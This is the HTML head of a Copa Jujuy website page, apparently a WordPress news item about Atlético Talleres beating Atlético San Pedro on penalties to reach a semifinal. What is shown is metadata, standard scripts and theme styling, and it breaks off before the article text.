

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/
body_size: 43648
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Talleres con mejor puntería, está en semifinal - COPA JUJUY</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://copajujuy.com.ar/wp-content/uploads/2025/04/LOGO-COPA-JUJUY25.png' type='image/png'>
<link rel='preload' as='font' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.1.1 - aioseo.com -->
		<meta name="description" content="Atlético Talleres le ganó a Atlético San Pedro por penales 3 a 1 luego de haber igualado en tiempo reglamentario 1 a 1 y está en la semifinal de la Copa Jujuy Energía Viva Héroes de Malvinas de fútbol masculino. El partido se jugó en el estadio Visera de Cemento con el arbitraje de Carlos" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.1.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="COPA JUJUY - Sitio Oficial de la Copa Jujuy - Organizado por el Gobierno de la provincia de Jujuy" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Talleres con mejor puntería, está en semifinal - COPA JUJUY" />
		<meta property="og:description" content="Atlético Talleres le ganó a Atlético San Pedro por penales 3 a 1 luego de haber igualado en tiempo reglamentario 1 a 1 y está en la semifinal de la Copa Jujuy Energía Viva Héroes de Malvinas de fútbol masculino. El partido se jugó en el estadio Visera de Cemento con el arbitraje de Carlos" />
		<meta property="og:url" content="https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" />
		<meta property="article:published_time" content="2022-07-22T03:43:32+00:00" />
		<meta property="article:modified_time" content="2025-10-21T07:08:46+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Talleres con mejor puntería, está en semifinal - COPA JUJUY" />
		<meta name="twitter:description" content="Atlético Talleres le ganó a Atlético San Pedro por penales 3 a 1 luego de haber igualado en tiempo reglamentario 1 a 1 y está en la semifinal de la Copa Jujuy Energía Viva Héroes de Malvinas de fútbol masculino. El partido se jugó en el estadio Visera de Cemento con el arbitraje de Carlos" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/copajujuy.com.ar\/talleres-con-mejor-punteria-esta-en-semifinal\/#blogposting","name":"Talleres con mejor punter\u00eda, est\u00e1 en semifinal - COPA JUJUY","headline":"Talleres con mejor punter\u00eda, est\u00e1 en semifinal","author":{"@id":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/#author"},"publisher":{"@id":"https:\/\/copajujuy.com.ar\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/copajujuy.com.ar\/wp-content\/uploads\/2022\/07\/talleres-masculino.jpg?fit=1504%2C1000&ssl=1","width":1504,"height":1000},"datePublished":"2022-07-22T03:43:32-03:00","dateModified":"2025-10-21T07:08:46-03:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/copajujuy.com.ar\/talleres-con-mejor-punteria-esta-en-semifinal\/#webpage"},"isPartOf":{"@id":"https:\/\/copajujuy.com.ar\/talleres-con-mejor-punteria-esta-en-semifinal\/#webpage"},"articleSection":"F\u00fatbol, F\u00fatbol Masculino"},{"@type":"BreadcrumbList","@id":"https:\/\/copajujuy.com.ar\/talleres-con-mejor-punteria-esta-en-semifinal\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/copajujuy.com.ar\/#listItem","position":1,"name":"Hogar","item":"https:\/\/copajujuy.com.ar\/","nextItem":"https:\/\/copajujuy.com.ar\/talleres-con-mejor-punteria-esta-en-semifinal\/#listItem"},{"@type":"ListItem","@id":"https:\/\/copajujuy.com.ar\/talleres-con-mejor-punteria-esta-en-semifinal\/#listItem","position":2,"name":"Talleres con mejor punter\u00eda, est\u00e1 en semifinal","previousItem":"https:\/\/copajujuy.com.ar\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/copajujuy.com.ar\/#organization","name":"COPA JUJUY","url":"https:\/\/copajujuy.com.ar\/"},{"@type":"Person","@id":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/#author","url":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/","name":"GONZALO DIAZ","image":{"@type":"ImageObject","@id":"https:\/\/copajujuy.com.ar\/talleres-con-mejor-punteria-esta-en-semifinal\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b7a184ae00f9e0f974c43dc04677e2d7?s=96&d=mm&r=g","width":96,"height":96,"caption":"GONZALO DIAZ"}},{"@type":"WebPage","@id":"https:\/\/copajujuy.com.ar\/talleres-con-mejor-punteria-esta-en-semifinal\/#webpage","url":"https:\/\/copajujuy.com.ar\/talleres-con-mejor-punteria-esta-en-semifinal\/","name":"Talleres con mejor punter\u00eda, est\u00e1 en semifinal - COPA JUJUY","description":"Atl\u00e9tico Talleres le gan\u00f3 a Atl\u00e9tico San Pedro por penales 3 a 1 luego de haber igualado en tiempo reglamentario 1 a 1 y est\u00e1 en la semifinal de la Copa Jujuy Energ\u00eda Viva H\u00e9roes de Malvinas de f\u00fatbol masculino. El partido se jug\u00f3 en el estadio Visera de Cemento con el arbitraje de Carlos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/copajujuy.com.ar\/#website"},"breadcrumb":{"@id":"https:\/\/copajujuy.com.ar\/talleres-con-mejor-punteria-esta-en-semifinal\/#breadcrumblist"},"author":{"@id":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/#author"},"creator":{"@id":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/copajujuy.com.ar\/wp-content\/uploads\/2022\/07\/talleres-masculino.jpg?fit=1504%2C1000&ssl=1","@id":"https:\/\/copajujuy.com.ar\/talleres-con-mejor-punteria-esta-en-semifinal\/#mainImage","width":1504,"height":1000},"primaryImageOfPage":{"@id":"https:\/\/copajujuy.com.ar\/talleres-con-mejor-punteria-esta-en-semifinal\/#mainImage"},"datePublished":"2022-07-22T03:43:32-03:00","dateModified":"2025-10-21T07:08:46-03:00"},{"@type":"WebSite","@id":"https:\/\/copajujuy.com.ar\/#website","url":"https:\/\/copajujuy.com.ar\/","name":"COPA JUJUY","description":"Sitio Oficial de la Copa Jujuy - Organizado por el Gobierno de la provincia de Jujuy","inLanguage":"es-ES","publisher":{"@id":"https:\/\/copajujuy.com.ar\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="COPA JUJUY &raquo; Feed" href="https://copajujuy.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="COPA JUJUY &raquo; Feed de los comentarios" href="https://copajujuy.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="COPA JUJUY &raquo; Comentario Talleres con mejor puntería, está en semifinal del feed" href="https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.21.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/copajujuy.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://copajujuy.com.ar/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/print.css?ver=5.4.0' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.0' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Cabin';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > 